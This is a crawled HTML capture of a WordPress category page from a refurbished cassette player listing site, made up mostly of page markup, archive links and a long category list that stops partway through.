

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://refurbishedcassetteplayer.com/category/cadillac/
body_size: 8961
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width">

<title>cadillac | Refurbished Cassette Player</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="pingback" href="https://refurbishedcassetteplayer.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Refurbished Cassette Player &raquo; Feed" href="https://refurbishedcassetteplayer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Refurbished Cassette Player &raquo; Comments Feed" href="https://refurbishedcassetteplayer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Refurbished Cassette Player &raquo; cadillac Category Feed" href="https://refurbishedcassetteplayer.com/category/cadillac/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///refurbishedcassetteplayer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='newmedia-font-css'  href='//fonts.googleapis.com/css?family=News+Cycle' type='text/css' media='all' />
<link rel='stylesheet' id='newmedia-style-css'  href='https:///refurbishedcassetteplayer.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///refurbishedcassetteplayer.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///refurbishedcassetteplayer.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///refurbishedcassetteplayer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///refurbishedcassetteplayer.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://refurbishedcassetteplayer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://refurbishedcassetteplayer.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Refurbished Cassette Player"/>
	<meta property="og:title" content="Cadillac Deville Seville factory MINIDISC cassette player radio 98-02 16266946"/>
		<meta property="og:description" content="This is NOT a CD player but plays Sony MiniDiscs. It will in all likeliho"/>
	
	<meta property="og:url" content="https://refurbishedcassetteplayer.com/cadillac-deville-seville-factory-minidisc-cassette-player-radio-98-02-16266946/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/pudeqo.js"></script>
<script type="text/javascript" src="/kevelapik.js"></script>
</head>

<body class="archive category category-cadillac category-1355">

<div id="wrapper">

<div id="container">

<div class="topmenutop">
</div>

<div id="header">

    
        <div class='site-title'><a href='https://refurbishedcassetteplayer.com/' title='Refurbished Cassette Player' rel='home'>Refurbished Cassette Player</a></div>

<div class="site-description"></div>


</div>

</div>

<div id="container3">
<div class="navtop">
<div class="navmenu"><ul><li ><a href="https://refurbishedcassetteplayer.com/">Home</a></li><li class="page_item page-item-6"><a href="https://refurbishedcassetteplayer.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://refurbishedcassetteplayer.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://refurbishedcassetteplayer.com/terms-of-service/">Terms of service</a></li></ul></div>
</div>
</div>
<div id="main">

	<div id="sidebar">
		<form role="search" method="get" id="searchform" action="https://refurbishedcassetteplayer.com/">
    <div><label class="screen-reader-text" for="s"></label>
        <input type="text" value="Search..." name="s" id="s" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />        
    </div>
</form><br />				<h5 class="sidebarhd">Recent Posts</h5>		<ul>
					<li>
				<a href="https://refurbishedcassetteplayer.com/sony-walkman-pro-wmd6c-cassette-player-highquality-refurbished/">Sony Walkman Pro WMD6C Cassette Player HighQuality Refurbished</a>
						</li>
					<li>
				<a href="https://refurbishedcassetteplayer.com/sony-tpsl2-first-gen-walkman-cassette-player-refurbished/">Sony TPSL2 First Gen Walkman Cassette Player Refurbished</a>
						</li>
					<li>
				<a href="https://refurbishedcassetteplayer.com/sony-wmf5-sports-walkman-on-the-beach-red-fm-radio-cassette-player-refurbished/">Sony WMF5 Sports Walkman on the BEACH Red FM Radio Cassette Player Refurbished</a>
						</li>
					<li>
				<a href="https://refurbishedcassetteplayer.com/sony-walkman-wm2-portable-cassette-player-refurbished-high-quality/">Sony Walkman WM2 Portable Cassette Player Refurbished High Quality</a>
						</li>
					<li>
				<a href="https://refurbishedcassetteplayer.com/lloytron-radiocassette-player-w183-fully-operational-refurbished-2/">Lloytron Radio/Cassette Player W183 (Fully Operational) REFURBISHED</a>
						</li>
				</ul>
		<br /><h5 class="sidebarhd">Archives</h5>		<ul>
	<li><a href='https://refurbishedcassetteplayer.com/2026/01/'>January 2026</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2025/12/'>December 2025</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2025/11/'>November 2025</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2025/10/'>October 2025</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2025/09/'>September 2025</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2025/08/'>August 2025</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2025/07/'>July 2025</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2025/06/'>June 2025</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2025/05/'>May 2025</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2025/04/'>April 2025</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2025/03/'>March 2025</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2025/02/'>February 2025</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2025/01/'>January 2025</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2024/12/'>December 2024</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2024/11/'>November 2024</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2024/10/'>October 2024</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2024/09/'>September 2024</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2024/08/'>August 2024</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2024/07/'>July 2024</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2024/06/'>June 2024</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2024/05/'>May 2024</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2024/04/'>April 2024</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2024/03/'>March 2024</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2024/02/'>February 2024</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2024/01/'>January 2024</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2023/12/'>December 2023</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2023/11/'>November 2023</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2023/10/'>October 2023</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2023/09/'>September 2023</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2023/08/'>August 2023</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2023/07/'>July 2023</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2023/06/'>June 2023</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2023/05/'>May 2023</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2023/04/'>April 2023</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2023/03/'>March 2023</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2023/02/'>February 2023</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2023/01/'>January 2023</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2022/12/'>December 2022</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2022/11/'>November 2022</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2022/10/'>October 2022</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2022/09/'>September 2022</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2022/08/'>August 2022</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2022/07/'>July 2022</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2022/06/'>June 2022</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2022/05/'>May 2022</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2022/04/'>April 2022</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2022/03/'>March 2022</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2022/02/'>February 2022</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2022/01/'>January 2022</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2021/12/'>December 2021</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2021/11/'>November 2021</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2021/10/'>October 2021</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2021/09/'>September 2021</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2021/08/'>August 2021</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2021/07/'>July 2021</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2021/06/'>June 2021</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2021/05/'>May 2021</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2021/04/'>April 2021</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2021/03/'>March 2021</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2021/02/'>February 2021</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2021/01/'>January 2021</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2020/12/'>December 2020</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2020/11/'>November 2020</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2020/10/'>October 2020</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2020/09/'>September 2020</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2020/08/'>August 2020</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2020/07/'>July 2020</a></li>
	<li><a href='https://refurbishedcassetteplayer.com/2020/06/'>June 2020</a></li>
		</ul>
<br /><h5 class="sidebarhd">Category</h5>		<ul>
	<li class="cat-item cat-item-2976"><a href="https://refurbishedcassetteplayer.com/category/00-01/" >00-01</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://refurbishedcassetteplayer.com/category/00-02/" >00-02</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://refurbishedcassetteplayer.com/category/00-03/" >00-03</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://refurbishedcassetteplayer.com/category/00-05/" >00-05</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://refurbishedcassetteplayer.com/category/01-02/" >01-02</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://refurbishedcassetteplayer.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://refurbishedcassetteplayer.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://refurbishedcassetteplayer.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://refurbishedcassetteplayer.com/category/1978-1987/" >1978-1987</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://refurbishedcassetteplayer.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://refurbishedcassetteplayer.com/category/1986-1997/" >1986-1997</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://refurbishedcassetteplayer.com/category/1986-88/" >1986-88</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://refurbishedcassetteplayer.com/category/1986-89/" >1986-89</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://refurbishedcassetteplayer.com/category/1987/" >1987-</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://refurbishedcassetteplayer.com/category/1987-02/" >1987-02</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://refurbishedcassetteplayer.com/category/1987-1989/" >1987-1989</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://refurbishedcassetteplayer.com/category/1987-89/" >1987-89</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://refurbishedcassetteplayer.com/category/1987-92/" >1987-92</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://refurbishedcassetteplayer.com/category/1987-96/" >1987-96</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://refurbishedcassetteplayer.com/category/1988-91/" >1988-91</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://refurbishedcassetteplayer.com/category/1989/" >1989-</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://refurbishedcassetteplayer.com/category/1989-1992/" >1989-1992</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://refurbishedcassetteplayer.com/category/1989-92/" >1989-92</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://refurbishedcassetteplayer.com/category/1989-94/" >1989-94</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://refurbishedcassetteplayer.com/category/1990-92/" >1990-92</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://refurbishedcassetteplayer.com/category/1993-1994/" >1993-1994</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://refurbishedcassetteplayer.com/category/1994-99/" >1994-99</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://refurbishedcassetteplayer.com/category/199502/" >1995&#039;02</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://refurbishedcassetteplayer.com/category/1995-02/" >1995-02</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://refurbishedcassetteplayer.com/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://refurbishedcassetteplayer.com/category/1995-1997/" >1995-1997</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://refurbishedcassetteplayer.com/category/1995-2002/" >1995-2002</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://refurbishedcassetteplayer.com/category/1995-2005/" >1995-2005</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://refurbishedcassetteplayer.com/category/1996-02/" >1996-02</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://refurbishedcassetteplayer.com/category/1996-1998/" >1996-1998</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://refurbishedcassetteplayer.com/category/1996-2002/" >1996-2002</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://refurbishedcassetteplayer.com/category/1996-2003/" >1996-2003</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://refurbishedcassetteplayer.com/category/1997-04/" >1997-04</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://refurbishedcassetteplayer.com/category/1997-2004/" >1997-2004</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://refurbishedcassetteplayer.com/category/1997-99/" >1997-99</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://refurbishedcassetteplayer.com/category/1998-02/" >1998-02</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://refurbishedcassetteplayer.com/category/1998-2002/" >1998-2002</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://refurbishedcassetteplayer.com/category/1999-00/" >1999-00</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://refurbishedcassetteplayer.com/category/1999-01/" >1999-01</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://refurbishedcassetteplayer.com/category/1999-02/" >1999-02</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://refurbishedcassetteplayer.com/category/1999-03/" >1999-03</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://refurbishedcassetteplayer.com/category/1999-10/" >1999-10</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://refurbishedcassetteplayer.com/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://refurbishedcassetteplayer.com/category/1999-2002/" >1999-2002</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://refurbishedcassetteplayer.com/category/1999-2003/" >1999-2003</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://refurbishedcassetteplayer.com/category/1999-2004/" >1999-2004</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://refurbishedcassetteplayer.com/category/2000-01/" >2000-01</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://refurbishedcassetteplayer.com/category/2000-02/" >2000-02</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://refurbishedcassetteplayer.com/category/2000-03/" >2000-03</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://refurbishedcassetteplayer.com/category/2000-04/" >2000-04</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://refurbishedcassetteplayer.com/category/2000-05/" >2000-05</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://refurbishedcassetteplayer.com/category/2000-2001/" >2000-2001</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://refurbishedcassetteplayer.com/category/2000-2002/" >2000-2002</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://refurbishedcassetteplayer.com/category/2001-02/" >2001-02</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://refurbishedcassetteplayer.com/category/2001-04/" >2001-04</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://refurbishedcassetteplayer.com/category/2001-05/" >2001-05</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://refurbishedcassetteplayer.com/category/2001-2002/" >2001-2002</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://refurbishedcassetteplayer.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://refurbishedcassetteplayer.com/category/2002-03/" >2002-03</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://refurbishedcassetteplayer.com/category/2002-04/" >2002-04</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://refurbishedcassetteplayer.com/category/2002-05/" >2002-05</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://refurbishedcassetteplayer.com/category/2002-2003/" >2002-2003</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://refurbishedcassetteplayer.com/category/2002-2005/" >2002-2005</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://refurbishedcassetteplayer.com/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://refurbishedcassetteplayer.com/category/2003-05/" >2003-05</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://refurbishedcassetteplayer.com/category/2003-06/" >2003-06</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://refurbishedcassetteplayer.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://refurbishedcassetteplayer.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://refurbishedcassetteplayer.com/category/2004-05/" >2004-05</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://refurbishedcassetteplayer.com/category/2004-06/" >2004-06</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://refurbishedcassetteplayer.com/category/2004-08/" >2004-08</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://refurbishedcassetteplayer.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://refurbishedcassetteplayer.com/category/2004-2008/" >2004-2008</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://refurbishedcassetteplayer.com/category/2005-06/" >2005-06</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://refurbishedcassetteplayer.com/category/2005-09/" >2005-09</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://refurbishedcassetteplayer.com/category/2005-2006/" >2005-2006</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://refurbishedcassetteplayer.com/category/2005-2007/" >2005-2007</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://refurbishedcassetteplayer.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://refurbishedcassetteplayer.com/category/2005-2010/" >2005-2010</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://refurbishedcassetteplayer.com/category/2006-08/" >2006-08</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://refurbishedcassetteplayer.com/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://refurbishedcassetteplayer.com/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://refurbishedcassetteplayer.com/category/528i/" >528i</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://refurbishedcassetteplayer.com/category/6050c/" >6050c</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://refurbishedcassetteplayer.com/category/87-00/" >87-00</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://refurbishedcassetteplayer.com/category/87-01/" >87-01</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://refurbishedcassetteplayer.com/category/87-02/" >87-02</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://refurbishedcassetteplayer.com/category/87-03/" >87-03</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://refurbishedcassetteplayer.com/category/87-90/" >87-90</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://refurbishedcassetteplayer.com/category/88-03/" >88-03</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://refurbishedcassetteplayer.com/category/88-89/" >88-89</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://refurbishedcassetteplayer.com/category/88-90/" >88-90</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://refurbishedcassetteplayer.com/category/88-94/" >88-94</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://refurbishedcassetteplayer.com/category/89-90/" >89-90</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://refurbishedcassetteplayer.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://refurbishedcassetteplayer.com/category/91-95/" >91-95</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://refurbishedcassetteplayer.com/category/93-2000/" >93-2000</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://refurbishedcassetteplayer.com/category/93-96/" >93-96</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://refurbishedcassetteplayer.com/category/94-96/" >94-96</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://refurbishedcassetteplayer.com/category/94-97/" >94-97</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://refurbishedcassetteplayer.com/category/95-00/" >95-00</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://refurbishedcassetteplayer.com/category/95-02/" >95-02</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://refurbishedcassetteplayer.com/category/95-97/" >95-97</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://refurbishedcassetteplayer.com/category/961903f100/" >961903f100</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://refurbishedcassetteplayer.com/category/98-00/" >98-00</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://refurbishedcassetteplayer.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://refurbishedcassetteplayer.com/category/99-02/" >99-02</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://refurbishedcassetteplayer.com/category/acoms/" >acoms</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://refurbishedcassetteplayer.com/category/aiwa/" >aiwa</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://refurbishedcassetteplayer.com/category/akai/" >akai</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://refurbishedcassetteplayer.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://refurbishedcassetteplayer.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://refurbishedcassetteplayer.com/category/amstrad/" >amstrad</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://refurbishedcassetteplayer.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://refurbishedcassetteplayer.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://refurbishedcassetteplayer.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://refurbishedcassetteplayer.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://refurbishedcassetteplayer.com/category/applied/" >applied</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://refurbishedcassetteplayer.com/category/apss/" >apss</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://refurbishedcassetteplayer.com/category/atari/" >atari</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://refurbishedcassetteplayer.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://refurbishedcassetteplayer.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://refurbishedcassetteplayer.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://refurbishedcassetteplayer.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://refurbishedcassetteplayer.com/category/awia/" >awia</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://refurbishedcassetteplayer.com/category/ba-400/" >ba-400</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://refurbishedcassetteplayer.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://refurbishedcassetteplayer.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://refurbishedcassetteplayer.com/category/bargaining/" >bargaining</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://refurbishedcassetteplayer.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://refurbishedcassetteplayer.com/category/becker/" >becker</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://refurbishedcassetteplayer.com/category/beckermercedes/" >beckermercedes</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://refurbishedcassetteplayer.com/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://refurbishedcassetteplayer.com/category/belt/" >belt</a>
</li>
